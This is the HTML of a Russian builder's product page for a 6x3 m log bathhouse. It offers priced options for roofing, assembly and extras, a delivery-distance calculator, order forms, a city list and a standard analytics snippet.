                                                    <input type="checkbox" checked="checked"  class="dops_item-us"  data-id="dop_4" data-price="0" id="dop_4_3-us" name="dop_4-us" value="Теплый угол &#40;бесплатно&#41;" /><label for="dop_4_3-us">Теплый угол &#40;бесплатно&#41; (0</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/fdc/600_450_164dc658f683fce22fea8c027ae950bef/Теплый угол (2).jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  &nbsp;<a href="/upload/resize_cache/iblock/17c/640_480_164dc658f683fce22fea8c027ae950bef/теплый угол (макет).jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Угловые соединения в Тёплый угол</i>
                              </p>
                                                  <br />
            <p><i style="padding-left: 0;">Профилированный брус естественной влажности. Тип рубки угловых соединений в теплый угол. Между венцами бруса прокладывается утеплитель Джут. Перегородки выполняются из профилированный брус 90х140 мм. Камерная сушка бруса по запросу.</i></p>
                    </td>
    </tr>
                            
    <tr>
        <td class="cell1">
                        Высота 1 этажа:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_6-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_6" data-price="0" id="dop_6_0-us" name="dop_6-us" value="2100-2200 мм, 16 рядов профилированного бруса" /><label for="dop_6_0-us">2100-2200 мм, 16 рядов профилированного бруса (0</b> руб.)</label>
                                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_6" data-price="9000" id="dop_6_1-us" name="dop_6-us" value="Дополнительный ряд бруса &#43; 140 мм." /><label for="dop_6_1-us">Дополнительный ряд бруса &#43; 140 мм. (9 000</b> руб.)</label>
                                                                              </p>
                                              </td>
    </tr>
                  
    <tr>
        <td class="cell1">
                        Сборка:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_7-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_7" data-price="0" id="dop_7_0-us" name="dop_7-us" value="На металлические нагеля &#40;гвозди 200 мм.&#41;" /><label for="dop_7_0-us">На металлические нагеля &#40;гвозди 200 мм.&#41; (0</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/605/600_450_164dc658f683fce22fea8c027ae950bef/Сборка на гвозди 200 мм..jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_7" data-price="9000" id="dop_7_1-us" name="dop_7-us" value="На деревянные берёзовые нагеля" /><label for="dop_7_1-us">На деревянные берёзовые нагеля (9 000</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/ba5/600_450_164dc658f683fce22fea8c027ae950bef/Деревянный нагель.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                              </td>
    </tr>
                                                              
    <tr>
        <td class="cell1">
                        Кровля:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_10-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_10" data-price="0" id="dop_10_0-us" name="dop_10-us" value="Ондулин SMART" /><label for="dop_10_0-us">Ондулин SMART (0</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/767/594_600_164dc658f683fce22fea8c027ae950bef/ондулин смарт 1 .jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Цвет зеленый, красный или коричневый</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_10" data-price="5600" id="dop_10_1-us" name="dop_10-us" value="Черепица ондулин" /><label for="dop_10_1-us">Черепица ондулин (5 600</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/d05/594_600_164dc658f683fce22fea8c027ae950bef/черепица ондулин.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Цвет зеленый, красный или коричневый. Монтаж с ветровыми планками.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_10" data-price="14500" id="dop_10_2-us" name="dop_10-us" value="Профлист оцинкованный" /><label for="dop_10_2-us">Профлист оцинкованный (14 500</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/11c/600_450_164dc658f683fce22fea8c027ae950bef/профлист оцинкованный.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_10" data-price="19900" id="dop_10_3-us" name="dop_10-us" value="Профлист с полимерным покрытием" /><label for="dop_10_3-us">Профлист с полимерным покрытием (19 900</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/403/600_587_164dc658f683fce22fea8c027ae950bef/профлист с полимерным покрытием-2.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_10" data-price="23600" id="dop_10_4-us" name="dop_10-us" value="Металлочерепица &quot;Monterrey&quot;" /><label for="dop_10_4-us">Металлочерепица &quot;Monterrey&quot; (23 600</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/2ba/600_600_164dc658f683fce22fea8c027ae950bef/металлочерепица по каталогу.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Цвет по каталогу RAL</i>
                              </p>
                                              </td>
    </tr>
                                          
    <tr>
        <td class="cell1">
                        Покраска:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_11-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_11" data-price="0" id="dop_11_0-us" name="dop_11-us" value="Нет" /><label for="dop_11_0-us">Нет (0</b> руб.)</label>
                                                                                  <br /><i>Нет.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_11" data-price="7800" id="dop_11_1-us" name="dop_11-us" value="Обработка основания и черновых полов" /><label for="dop_11_1-us">Обработка основания и черновых полов (7 800</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/165/600_450_164dc658f683fce22fea8c027ae950bef/обработка + фундамент опорно.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Пропитка не вымываемая антисептическая для защиты древесины.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_11" data-price="25500" id="dop_11_2-us" name="dop_11-us" value="Покраска стен &#43; обработка" /><label for="dop_11_2-us">Покраска стен &#43; обработка (25 500</b> руб.)</label>
                                                                                  <br /><i>Покраска снаружи защитно - декоративным покрытием &quot;Акватекс&quot; &#43; обработка основания и чернового пола</i>
                              </p>
                                              </td>
    </tr>
                  
    <tr>
        <td class="cell1">
                        Для строителей:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_12-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_12" data-price="0" id="dop_12_0-us" name="dop_12-us" value="Жилье на участке" /><label for="dop_12_0-us">Жилье на участке (0</b> руб.)</label>
                                                                                  <br /><i>Есть на участке.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_12" data-price="20000" id="dop_12_1-us" name="dop_12-us" value="Бытовка 3х2,3 м." /><label for="dop_12_1-us">Бытовка 3х2,3 м. (20 000</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/a04/600_400_164dc658f683fce22fea8c027ae950bef/Бытовка 3х2.3.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Для проживания строителей. В дальнейшем остается заказчику</i>
                              </p>
                                              </td>
    </tr>
                  
    <tr>
        <td class="cell1">
                        Электричество на участке:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_13-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_13" data-price="0" id="dop_13_0-us" name="dop_13-us" value="Есть" /><label for="dop_13_0-us">Есть (0</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/db4/600_450_164dc658f683fce22fea8c027ae950bef/IMG_7356.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_13" data-price="9000" id="dop_13_1-us" name="dop_13-us" value="Нужен генератор" /><label for="dop_13_1-us">Нужен генератор (9 000</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/97d/600_450_164dc658f683fce22fea8c027ae950bef/Аренда генератора.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Аренда генератора без учета ГСМ.</i>
                              </p>
                                              </td>
    </tr>
          </table>

                                                        <br />
                          </div>
                      </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
</div>



<div class="raschet_tovar_page type_pad">
   <div class="container">
       
    <h2>Расчет расстояния доставки</h2>
    <input id="suggest" type="text" class="input_two" placeholder="Укажите адрес доставки">
    <div class="raschet_map">
        <p>Либо отметьте место на карте:</p>
        <div class="raschet_map_item">
            <div id="mapCalcId" style="width: 100%; height: 100%;"></div>

        </div>
    </div>
    <div class="raschet_map_txt">
    
        <p>Расстояние:  <span id="km">? км</span></p>
        <a href="tel:+7 (921) 022-22-92" class="tel">+7 (921) 022-22-92</a>
        <a data-fancybox data-src="#call_back" class="zakaz">Звоните чтобы узнать стоимость доставки!</a>
    </div>
    </div>
</div>

<div class="type_pad all_much_tov">
    <div class="container">
        <div class="title">
            <h2>Стоимость :</h2>
        </div>
        <ul>
            <li>Стоимость объекта:  <b><span id="price_0">475000</span> руб.</b></li>
            <li>Стоимость Дополнений :  <b><span id="price_1">0</span> руб.</b></li>
            <li>Доставка до места : <b><span id="price_2">?</span> руб.</b></li>
        </ul>
        <h4>Итого: <span id="price_all">475000</span> руб.</h4>
        <a data-fancybox data-project="Проект бани 1" data-src="#request_project" class="call_back but_type2">Заказать</a>
    </div>
</div>

 

<div class="opisanie_main_tovar type_pad">
    <div class="container">
        <div class="title" style="text-align: left;">
            <h2>Описание</h2>
        </div>
        <div class="opisanie_main_type_txt">
            <div class="left_opisanie_main">
                <p>Построить баню из бруса в Шахтах по типовому проекту №1 - это разумный и выгодный вариант, учитывая превосходное качество древесины. В типовом проекте представлена одноэтажная баня с размерами 6х3 м, площадь постройки 18 м<sup>2</sup>, с с двухскатной крышей крышей и .</p><p>Прочность конструкции при сборке надежно обеспечивается специальными замками. Древесина бани не боится влажности и сквозников, в ней не будет плесени.</p><p>Брусовые строения собираются легко и быстро, профилированный брус как стройматериал сам по себе очень красив и не нуждается в дополнительной отделке. Деревянный брус способен &laquo;дышать&raquo;. Благодаря этому, происходит нормальный воздухообмен во внутренних помещениях бани. Строительные издержки сравнительно невелики, поскольку объем работ сравнительно невелик.</p><p>По запросу заказчика проект может быть изменен.</p><p>Нужно учитывать, что, в зависимости от количества корректировок, стоимость проекта может измениться.</p><p>В брусовой бане вы не только поправите здоровье, но и просто отдохнете. Деревянная баня - это лучший вклад в здоровье и долголетие!</p>
				<div class="sect_rel">
    <h2>Популярные категории бань</h2>
    <br />
    <ul>
                        <li>
<a href="/projects/bani_iz_brusa/">Бани из бруса </a>        </li>
                                <li>
<a href="/projects/bani_iz_brusa_odnoetazhnye/">Бани из бруса одноэтажные </a>        </li>
                                <li>
<a href="/projects/bani_iz_brusa_ot_200_do_400_t.r./">Бани из бруса от 200 - до 400 т.р. </a>        </li>
                        <li>
<a href="/projects/bani_iz_brusa_6kh3_ot_200_do_400_t.r./">Бани из бруса 6х3 от 200 - до 400 т.р.</a>        </li>
                        <li>
<a href="/projects/bani_iz_brusa_ot_200_do_400_t.r./">Бани из бруса от 200 - до 400 т.р.</a>        </li>
            </ul>
</div>
            </div>     
            <div class="right_first">
               <h4 class="call_title"><span>Обратный звонок</span></h4>
<form class="feedback main_form" method="post" action="/inc/mail.php">
    <input type="hidden" name="form" value="Обратный звонок" />
    <div class="input_item">
        <p>Ваше имя</p>
        <input name="name" type="text" class="input_one" placeholder="">
    </div>
    <div class="input_item">
        <p>Телефон</p>
        <input name="phone" type="tel" class="input_one inp_phone" placeholder="+7 ___ ___ __ __">
    </div>
    <div class="g-recaptcha" data-size="compact" data-sitekey="6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm"></div>
    <p>Нажимая кнопку "Заказать звонок", вы соглашаетесь на <a href="/privacypolicy/">обработку персональных данных</a></p>
    <input type="submit" class="but_type2" value="Заказать звонок">
</form>            </div>
            
        </div>
    </div>
</div>


 </div>

   
 
</div>
</div>
 
 
<section class="before_foot"> 
  <div class="container"> 
    <div class="wrap_before_foot"> 
      <div class="before_foot_right"> 
<div class="">
	<h3>Представительство в Шахтах: </h3>
	<br>
	<div class="wr_contact_before">
	   <div class="before_foot_item">
	        <p>Шахты</p>
	        <a href="tel:" class="tel"></a>
	        <div class="r_head_txt">
	            <p class="place">Шахты, ул. Ленина, 176</p>
	            <p class="mail"> <a href="mailto:ekostroydom@bk.ru">ekostroydom@bk.ru</a></p>
	        </div>
		</div>
	</div>
</div> </div>
     
      <div class="widget"> 
<a href="https://vk.com/ekostroydom"><img class="lazy" data-src="/img/vk.png" alt=""></a> </div>
     </div>
   </div>
 </section> 
 <section class="map"> 
  <div id="map" style="width: 100%; height: 100%;"></div>
 
<script> 
  var address = 'Шахты, ул. Ленина, 176';
</script>
 </section> 
  
 <footer class="footer"> 
  <div class="top"> 	 
    <div class="container"> 	 
      <div class="wrap_top"> 
<nav class="top_menu">
<ul>
			<li><a href="/">Главная</a></li>
		
			<li><a href="/about/">О нас</a></li>
		
			<li><a href="/reviews/">Отзывы</a></li>
		
			<li><a href="javascript:void(0);" class="selected">Проекты</a></li>
		
			<li><a href="/prices/">Цены</a></li>
		
			<li><a href="/photo/">Фотогалерея</a></li>
		
			<li><a href="/contacts/">Контакты</a></li>
		
</ul>
</nav>
 	 </div>
     	 </div>
   	</div>
 	 
  <div class="mid_head"> 	 
    <div class="container"> 	 
      <div class="wrap_mid_head"> 	 
        <div class="left_mid_head"> 	 <a href="/" class="logo" ><img class="lazy" data-src="/img/icons/logo.png"  /></a> 	 
          <div class="social"> 	 <a href="https://vk.com/ekostroydom" ><img class="lazy" data-src="/img/icons/vk_bl.svg"  /></a> 	 
<!--<a id="bxid_691070" href="#" ><img id="bxid_55769" src="/img/icons/fb_bl.svg" alt=""  /></a>-->
 	 <a href="https://www.instagram.com/ekostroydom/" ><img src="/img/icons/inst_bl.svg"  /></a> 	 </div>
         	 </div>
       	 
        <div class="right_head"> 	 
          <div class="r_head_txt"> 	 
            <p class="place">Ваш город: <span>Шахты</span></p>
           	 
            <p class="mail"> <a href="mailto:ekostroydom@bk.ru" >ekostroydom@bk.ru</a></p>
           	 </div>

         	 
          <div class="r_head_tel">
            <a href="tel:" class="tel header_phone_text">
                <span>8 (800) <b>550 90 53</b></span>
                <span class="sml">Звонок по России бесплатный</span>
            </a>
          </div>
         	 	 </div>
       	 </div>
     	 </div>
   	</div>
 	 
  <div class="bott_foot"> 	 
    <div class="container"> 	 
      <div class="wrap_bott_foot"> 	 
        <div class="bott_foot_item"> 	 
          <ul> 	 
            <li><a href="/projects/doma_iz_brusa/" >Дома из бруса</a></li>
           	 
            <li><a href="/projects/bani_iz_brusa/" >Бани из бруса</a></li>
            
            <li><a href="/projects/mobilnye_bani/" >Мобильные бани</a></li>
           	 </ul>
         	 </div>
       	 
        <div class="bott_foot_item"> 	 
          <ul> 	 
            <li><a href="#" >Бытовки</a></li>
           	 
            <li> 
              <ul> 
                <li><a href="/wooden_houses/" >&mdash; Бытовки деревянные</a></li>
               
                <li><a href="/metal_cabins/" >— Бытовки металлические</a></li>
               
                <li><a href="/security_posts/" >— Посты охраны</a></li>
               
                <li><a href="/block_containers/" >— Блок-контейнеры</a></li>
               </ul>
             </li>
           	 </ul>
         	 </div>
       	 
        <div class="bott_foot_item"> 	 
          <ul> 	 
            <li><a href="/modular_buildings/" >Модульные здания</a></li>
           	 </ul>
         	 </div>
       
        <div class="bott_foot_item"> 
          <ul> 
            <li><a href="/info/" >Полезная информация</a></li>
           
            <li> 
              <ul> 
                <li><a href="/info/ustroystvo-blok-konteynera.php" >— Устройство блок-контейнера</a></li>
               
                <li><a href="https://www.youtube.com/watch?v=pS6DQM4A8u8" >— Строительство бани из бруса под ключ (ВИДЕО)</a></li>
               
                <li><a href="/news/" >— Новости</a></li>
               
                <li><a href="/articles/" >— Статьи</a></li>
               </ul>
             </li>
           </ul>
         </div>
       	 </div>
     	 
      <p class="copyright">Все права защищены 
        <br />
       1998-2026</p>
     
      <p class="copyright">Вся предоставленная информация на сайте www.ekostroydom.ru носит исключительно, ознакомительный характер и ни при каких условиях не является публичной офертой, определяемой положениями ст. 437 ГКРФ. Уточняйте информацию по цене и наличию товара по тел. 8 (800) <b>550 90 53</b> 
        <br />
       </p>
     	 </div>
   	</div>
 </footer> <div class="modal">
    <div class="wrap_modal_block" id="call_back">
        <h2>Отправить заявку</h2>
        <div class="wrap_form">
            <form class="feedback" method="post" action="/inc/mail.php">
                <input type="hidden" name="form" value="Отправить заявку" />
                <input type="hidden" class="form_input_project_name" name="project" value="" />
                <div class="input_item">
                    <p>Ваше имя*</p>
                    <input name="name" type="text" class="input_one" placeholder="" required>
                </div>
                <div class="input_item">
                    <p>Телефон*</p>
                    <input name="phone" type="tel" class="input_one inp_phone" placeholder="+7 ___ ___ __ __" required>
                </div>
                <div class="input_item">
                    <p>Ваш емейл</p>
                    <input name="email" type="email" class="input_one" placeholder="">
                </div>
                <div class="input_item">
                    <p>Прикрепить файл</p>
                    <input name="myfile" type="file" class="" placeholder="">
                </div>
                <div class="g-recaptcha" data-sitekey="6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm"></div>
                <p>Нажимая кнопку "Отправить", вы соглашаетесь на <a href="/privacypolicy/">обработку персональных данных</a></p>
                <div class="form-result"></div>
                <input type="submit" class="but_type2" value="Отправить заявку">
            </form>
        </div>
    </div>
</div>
<div class="modal">
    <div class="wrap_modal_block" id="quest">
        <h2>Задать вопрос</h2>
        <div class="wrap_form">
            <form class="feedback" method="post" action="/inc/mail.php">
                <input type="hidden" name="form" value="Задать вопрос" />
                <input type="hidden" class="form_input_project_name" name="project" value="" />
                <div class="input_item">
                    <p>Ваше имя*</p>
                    <input name="name" type="text" class="input_one" placeholder="" required>
                </div>
                <div class="input_item">
                    <p>Телефон*</p>
                    <input name="phone" type="tel" class="input_one inp_phone" placeholder="+7 ___ ___ __ __" required>
                </div>
                <div class="input_item">
                    <p>Ваш емейл</p>
                    <input name="email" type="email" class="input_one" placeholder="">
                </div>
                <div class="input_item">
                    <p>Ваш вопрос</p>
                    <textarea name="text" class="input_one"></textarea>
                </div>
                <div class="g-recaptcha" data-sitekey="6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm"></div>
                <p>Нажимая кнопку "Задать вопрос", вы соглашаетесь на <a href="/privacypolicy/">обработку персональных данных</a></p>
                <div class="form-result"></div>
                <input type="submit" class="but_type2" value="Задать вопрос">
            </form>
        </div>
    </div>
</div>  
<div class="modal">
    <div class="wrap_modal_block" id="request_project">
        <h2>Заказать проект</h2>
        <div class="wrap_form">
            <form class="feedback" method="post" action="/inc/mail.php">
                <input type="hidden" name="form" value="Заказать проект" />
                <div class="input_item">
                    <p>Ваше имя*</p>
                    <input name="name" type="text" class="input_one" placeholder="" required>
                </div>
                <div class="input_item">
                    <p>Телефон*</p>
                    <input name="phone" type="tel" class="input_one inp_phone" placeholder="+7 ___ ___ __ __" required>
                </div>
                <div class="input_item">
                    <p>Ваш емейл</p>
                    <input name="email" type="email" class="input_one" placeholder="">
                </div>
                <div class="input_item">
                    <p>Проект</p>
                    <textarea id="form_project_name" name="text" class="input_one"></textarea>
                </div>
                <div class="g-recaptcha" data-sitekey="6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm"></div>
                <p>Нажимая кнопку "Заказать", вы соглашаетесь на <a href="/privacypolicy/">обработку персональных данных</a></p>
                <div class="form-result"></div>
                <input type="submit" class="but_type2" value="Заказать">
            </form>
        </div>
    </div>
</div>  
<div class="modal">
    <div class="wrap_modal_block" id="request_my_project">
        <h2>Отправить проект на расчет</h2>
        <div class="wrap_form">
            <form class="feedback" method="post" action="/inc/mail.php">
                <input type="hidden" name="form" value="Отправить проект на расчет" />
                <div class="input_item">
                    <p>Ваше имя*</p>
                    <input name="name" type="text" class="input_one" placeholder="" required>
                </div>
                <div class="input_item">
                    <p>Телефон*</p>
                    <input name="phone" type="tel" class="input_one inp_phone" placeholder="+7 ___ ___ __ __" required>
                </div>
                <div class="input_item">
                    <p>Ваш емейл</p>
                    <input name="email" type="email" class="input_one" placeholder="">
                </div>
                <!--<a href="#" class="add_file"><span>Прикрепить проект</span></a>-->
                <div class="input_item">
                    <p>Прикрепить файл</p>
                    <input name="myfile" type="file" class="" placeholder="">
                </div>
                <!--<a href="#" class="add_file"><span>Прикрепить проект</span></a>-->
                <div class="g-recaptcha" data-sitekey="6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm"></div>
                <p>Нажимая кнопку "Отправить", вы соглашаетесь на <a href="/privacypolicy/">обработку персональных данных</a></p>
                <div class="form-result"></div>
                <input type="submit" class="but_type2" value="Отправить заявку">
            </form>
        </div>
    </div>
</div>
<div class="modal">
    <div class="wrap_modal_block" id="cities">
        <h2>Выберите ваш город</h2>
        <div class="wrap_form">
<ul class="cities">
	<li><a href="http://azov.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Азов</a></li>
	<li><a href="http://anapa.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Анапа</a></li>
	<li><a href="http://armavir.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Армавир</a></li>
	<li><a href="http://arhangelsk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Архангельск</a></li>
	<li><a href="http://astrahan.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Астрахань</a></li>
	<li><a href="http://belgorod.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Белгород</a></li>
	<li><a href="http://bryansk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Брянск</a></li>
	<li><a href="http://velikij-novgorod.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Великий Новгород</a></li>
	<li><a href="http://vladimir.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Владимир</a></li>
	<li><a href="http://volgograd.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Волгоград</a></li>
	<li><a href="http://volgodonsk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Волгодонск</a></li>
	<li><a href="http://volzhskiy.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Волжский</a></li>
	<li><a href="http://vologda.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Вологда</a></li>
	<li><a href="http://volkhov.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Волхов</a></li>
	<li><a href="http://voronezh.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Воронеж</a></li>
	<li><a href="http://gatchina.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Гатчина</a></li>
	<li><a href="http://gelendzhik.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Геленджик</a></li>
	<li><a href="http://evpatoriya.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Евпатория</a></li>
	<li><a href="http://eysk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Ейск</a></li>
	<li><a href="http://ivanovo.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Иваново</a></li>
	<li><a href="http://kaluga.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Калуга</a></li>
	<li><a href="http://kamyshin.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Камышин</a></li>
	<li><a href="http://kerch.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Керчь</a></li>
	<li><a href="http://kostroma.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Кострома</a></li>
	<li><a href="http://krasnodar.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Краснодар</a></li>
	<li><a href="http://krymsk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Крымск</a></li>
	<li><a href="http://kursk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Курск</a></li>
	<li><a href="http://lipetsk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Липецк</a></li>
	<li><a href="http://maykop.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Майкоп</a></li>
	<li><a href="http://moskva.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Москва</a></li>
	<li><a href="http://murmansk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Мурманск</a></li>
	<li><a href="http://nizhniy-novgorod.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Нижний Новгород</a></li>
	<li><a href="http://novorossiysk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Новороссийск</a></li>
	<li><a href="http://novocherkassk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Новочеркасск</a></li>
	<li><a href="http://orel.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Орёл</a></li>
	<li><a href="http://pestovo.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Пестово</a></li>
	<li><a href="http://karelia.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Петрозаводск</a></li>
	<li><a href="http://pskov.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Псков</a></li>
	<li><a href="http://rzhev.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Ржев</a></li>
	<li><a href="http://rostov-na-donu.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Ростов-на-Дону</a></li>
	<li><a href="http://rybinsk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Рыбинск</a></li>
	<li><a href="http://ryazan.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Рязань</a></li>
	<li><a href="http://www.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Санкт-Петербург</a></li>
	<li><a href="http://sevastopol.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Севастополь</a></li>
	<li><a href="http://simferopol.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Симферополь</a></li>
	<li><a href="http://smolensk.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Смоленск</a></li>
	<li><a href="http://sochi.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Сочи</a></li>
	<li><a href="http://stavropol.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Ставрополь</a></li>
	<li><a href="http://komi.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Сыктывкар</a></li>
	<li><a href="http://taganrog.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Таганрог</a></li>
	<li><a href="http://tambov.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Тамбов</a></li>
	<li><a href="http://tver.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Тверь</a></li>
	<li><a href="http://tikhvin.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Тихвин</a></li>
	<li><a href="http://tuapse.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Туапсе</a></li>
	<li><a href="http://tula.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Тула</a></li>
	<li><a href="http://feodosiya.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Феодосия</a></li>
	<li><a href="http://shahty.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Шахты</a></li>
	<li><a href="http://elista.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Элиста</a></li>
	<li><a href="http://yalta.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Ялта</a></li>
	<li><a href="http://yaroslavl.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Ярославль</a></li>
      <li><a href="http://promo.ekostroydom.ru/projects/bani_iz_brusa/7386/?ni=y&sigc=y">Другой</a></li>
</ul>
                  
        </div>
    </div>
</div> <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51613343, "init", {
        id:51613343,
        clickmap:true,
